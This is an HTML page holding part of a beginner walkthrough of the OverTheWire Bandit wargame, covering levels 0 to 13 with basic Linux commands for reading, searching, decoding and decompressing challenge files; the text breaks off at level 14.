



<file: writeups/owt-bandit.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Security-Policy" content="default-src 'self';">
  <title>OverTheWire: Bandit | Alberto Erbusti</title>
  <meta name="description" content="Full Bandit wargame walkthrough — all 33 levels covering Linux fundamentals, file manipulation, networking, git, and shell escaping.">
  <link rel="stylesheet" href="../style.css">
  <link rel="stylesheet" href="../writeup.css">
</head>
<body>

  <nav>
    <a class="nav-logo" href="../index.html"><span>~/</span>albierbi</a>
    <ul class="nav-links">
      <li><a href="../index.html#about">About</a></li>
      <li><a href="../writeups/" class="active">Writeups</a></li>
      <li><a href="../contact.html">Contact</a></li>
    </ul>
  </nav>

  <div class="writeup-hero">
    <div class="writeup-hero-inner">
      <div class="writeup-back">
        <a href="../writeups/">&larr; all writeups</a>
      </div>
      <div class="writeup-meta-top">
        <span class="platform-badge badge-owt">OverTheWire</span>
        <span class="diff-badge diff-easy">beginner</span>
      </div>
      <h1 class="writeup-title">Bandit — Complete Walkthrough</h1>
      <p class="writeup-subtitle">All 33 levels of the Bandit wargame. A progressive introduction to Linux, the command line, networking, and Git through hands-on challenges.</p>
      <div class="writeup-tags">
        <span class="tag">linux</span>
        <span class="tag">bash</span>
        <span class="tag">ssh</span>
        <span class="tag">file-manipulation</span>
        <span class="tag">networking</span>
        <span class="tag">git</span>
        <span class="tag">crypto</span>
        <span class="tag">shell-escape</span>
      </div>
      <div class="writeup-date">Completed &mdash; 2026</div>
    </div>
  </div>

  <div class="writeup-body">

    <aside class="writeup-toc">
      <div class="toc-label">// levels</div>
      <ul>
        <li><a href="#lv1">Lv 0&rarr;1</a></li>
        <li><a href="#lv2">Lv 1&rarr;2</a></li>
        <li><a href="#lv3">Lv 2&rarr;3</a></li>
        <li><a href="#lv4">Lv 3&rarr;4</a></li>
        <li><a href="#lv5">Lv 4&rarr;5</a></li>
        <li><a href="#lv6">Lv 5&rarr;6</a></li>
        <li><a href="#lv7">Lv 6&rarr;7</a></li>
        <li><a href="#lv8">Lv 7&rarr;8</a></li>
        <li><a href="#lv9">Lv 8&rarr;9</a></li>
        <li><a href="#lv10">Lv 9&rarr;10</a></li>
        <li><a href="#lv11">Lv 10&rarr;11</a></li>
        <li><a href="#lv12">Lv 11&rarr;12</a></li>
        <li><a href="#lv13">Lv 12&rarr;13</a></li>
        <li><a href="#lv14">Lv 13&rarr;14</a></li>
        <li><a href="#lv15">Lv 14&rarr;15</a></li>
        <li><a href="#lv16">Lv 15&rarr;16</a></li>
        <li><a href="#lv17">Lv 16&rarr;17</a></li>
        <li><a href="#lv18">Lv 17&rarr;18</a></li>
        <li><a href="#lv19">Lv 18&rarr;19</a></li>
        <li><a href="#lv20">Lv 19&rarr;20</a></li>
        <li><a href="#lv21">Lv 20&rarr;21</a></li>
        <li><a href="#lv22">Lv 21&rarr;22</a></li>
        <li><a href="#lv23">Lv 22&rarr;23</a></li>
        <li><a href="#lv24">Lv 23&rarr;24</a></li>
        <li><a href="#lv25">Lv 24&rarr;25</a></li>
        <li><a href="#lv26">Lv 25&rarr;26</a></li>
        <li><a href="#lv27">Lv 26&rarr;27</a></li>
        <li><a href="#lv28">Lv 27&rarr;28</a></li>
        <li><a href="#lv29">Lv 28&rarr;29</a></li>
        <li><a href="#lv30">Lv 29&rarr;30</a></li>
        <li><a href="#lv31">Lv 30&rarr;31</a></li>
        <li><a href="#lv32">Lv 31&rarr;32</a></li>
        <li><a href="#lv33">Lv 32&rarr;33</a></li>
      </ul>
    </aside>

    <article class="writeup-content">

      <section id="lv1">
        <h2>Level 0 &rarr; 1</h2>
        <p>Basic introduction to SSH and reading files. Connect to the server, list the directory contents with <code>ls</code>, then read the file with <code>cat</code>.</p>
        <div class="code-block">
          <div class="code-label">bash</div>
          <pre>ssh bandit0@bandit.labs.overthewire.org -p 2220
ls
cat readme</pre>
        </div>
        <div class="callout callout-info">
          <div class="callout-title">Tip</div>
          <p>Use <code>file &lt;filename&gt;</code> to check what type of file something is before trying to read it. Use <code>exit</code> to disconnect.</p>
        </div>
      </section>

      <section id="lv2">
        <h2>Level 1 &rarr; 2</h2>
        <p>The file is named <code>-</code>, which bash interprets as stdin rather than a filename. Prefix it with <code>./</code> to treat it as a file path.</p>
        <div class="code-block">
          <div class="code-label">bash</div>
          <pre>cat ./-</pre>
        </div>
        <div class="callout callout-info">
          <div class="callout-title">Note</div>
          <p>Running <code>cat -</code> makes bash wait for stdin input. Use <code>Ctrl+D</code> to signal end of file and exit that state.</p>
        </div>
      </section>

      <section id="lv3">
        <h2>Level 2 &rarr; 3</h2>
        <p>The file has spaces in its name. Wrap the filename in quotes so the shell treats it as a single argument.</p>
        <div class="code-block">
          <div class="code-label">bash</div>
          <pre>cat "spaces in this filename"</pre>
        </div>
      </section>

      <section id="lv4">
        <h2>Level 3 &rarr; 4</h2>
        <p>The password is in a hidden file inside the <code>inhere</code> directory. Hidden files start with a dot and aren't shown by default.</p>
        <div class="code-block">
          <div class="code-label">bash</div>
          <pre>cd inhere
ls -la</pre>
        </div>
        <div class="callout callout-info">
          <div class="callout-title">Lesson learned</div>
          <p>When using <code>cd</code>, don't add a leading <code>/</code> for relative paths — <code>cd inhere</code> not <code>cd /inhere</code>. Alternatively, <code>find inhere</code> lists all files including hidden ones without needing to cd first.</p>
        </div>
      </section>

      <section id="lv5">
        <h2>Level 4 &rarr; 5</h2>
        <p>Multiple files in <code>inhere</code>, only one is human-readable. Rather than opening each one, use <code>file</code> to check types and find the ASCII text file.</p>
        <div class="code-block">
          <div class="code-label">bash</div>
          <pre>file inhere/*
cat inhere/-file07</pre>
        </div>
      </section>

      <section id="lv6">
        <h2>Level 5 &rarr; 6</h2>
        <p>The file is somewhere in <code>inhere</code>, human-readable, 1033 bytes, non-executable. Use <code>find</code> with size and type flags.</p>
        <div class="code-block">
          <div class="code-label">bash</div>
          <pre>find inhere -size 1033c -readable ! -executable</pre>
        </div>
      </section>

      <section id="lv7">
        <h2>Level 6 &rarr; 7</h2>
        <p>File is somewhere on the server, owned by <code>bandit7</code>, group <code>bandit6</code>, 33 bytes. Search from root and filter out permission errors.</p>
        <div class="code-block">
          <div class="code-label">bash</div>
          <pre>find / -size 33c -user bandit7 -group bandit6 2>/dev/null</pre>
        </div>
        <div class="callout callout-info">
          <div class="callout-title">Tip</div>
          <p>Results without <code>Permission denied</code> in front are the accessible ones. The <code>2&gt;/dev/null</code> redirects error messages so you only see real results.</p>
        </div>
      </section>

      <section id="lv8">
        <h2>Level 7 &rarr; 8</h2>
        <p>Password is next to the word "millionth" in <code>data.txt</code>. Use <code>grep</code> to find it.</p>
        <div class="code-block">
          <div class="code-label">bash</div>
          <pre>grep "millionth" data.txt</pre>
        </div>
      </section>

      <section id="lv9">
        <h2>Level 8 &rarr; 9</h2>
        <p>Password is the only line that appears exactly once in <code>data.txt</code>. Sort first so <code>uniq</code> can detect duplicates, then filter for unique lines.</p>
        <div class="code-block">
          <div class="code-label">bash</div>
          <pre>sort data.txt | uniq -u</pre>
        </div>
        <div class="callout callout-info">
          <div class="callout-title">Why sort first?</div>
          <p><code>uniq</code> only detects adjacent duplicate lines — sorting groups identical lines together so <code>uniq -u</code> can find the one that's truly unique.</p>
        </div>
      </section>

      <section id="lv10">
        <h2>Level 9 &rarr; 10</h2>
        <p>Password is one of the few human-readable strings in a binary file, preceded by several <code>=</code> signs.</p>
        <div class="code-block">
          <div class="code-label">bash</div>
          <pre>strings data.txt | grep "=="</pre>
        </div>
        <div class="callout callout-info">
          <div class="callout-title">Note</div>
          <p><code>strings</code> extracts printable character sequences from binary files. Combined with <code>grep</code> it narrows down the output efficiently. Alternatively <code>grep -a ==== data.txt</code> works too — the <code>-a</code> flag forces grep to treat binary as text.</p>
        </div>
      </section>

      <section id="lv11">
        <h2>Level 10 &rarr; 11</h2>
        <p>The file contains base64-encoded data. Decode it.</p>
        <div class="code-block">
          <div class="code-label">bash</div>
          <pre>base64 -d data.txt</pre>
        </div>
        <div class="callout callout-info">
          <div class="callout-title">Note</div>
          <p>Running <code>base64</code> without flags encodes. The <code>-d</code> flag decodes.</p>
        </div>
      </section>

      <section id="lv12">
        <h2>Level 11 &rarr; 12</h2>
        <p>All letters have been rotated by 13 positions (ROT13). Use <code>tr</code> to reverse it.</p>
        <div class="code-block">
          <div class="code-label">bash</div>
          <pre>cat data.txt | tr 'A-Za-z' 'N-ZA-Mn-za-m'</pre>
        </div>
      </section>

      <section id="lv13">
        <h2>Level 12 &rarr; 13</h2>
        <p>A hexdump of a file that has been compressed multiple times. Create a working directory, reverse the hexdump, then iteratively decompress.</p>
        <div class="code-block">
          <div class="code-label">bash</div>
          <pre>mktemp -d /tmp/tmp.XXX
cp data.txt /tmp/tmp.XXX/
cd /tmp/tmp.XXX
xxd -r data.txt > data.bin
# Check type, then decompress accordingly:
file data.bin
tar -xf data.bin        # for tar
gzip -d data.bin.gz     # for gzip
bzip2 -d data.bin.bz2   # for bzip2
# Repeat until you get ASCII text</pre>
        </div>
        <div class="callout callout-info">
          <div class="callout-title">Tip</div>
          <p>Use <code>tar -tvf &lt;file&gt;</code> to peek inside a tar archive without extracting. Use <code>file</code> after each extraction to know what to do next.</p>
        </div>
      </section>

      <section id="lv14">
        <h2>Level 13 &rarr; 14</h2>
        <p>No password — instead you get an SSH private key to connect directly as bandit14.</p>
        <div class="code-block">
          <div class="code-label">bash</div>
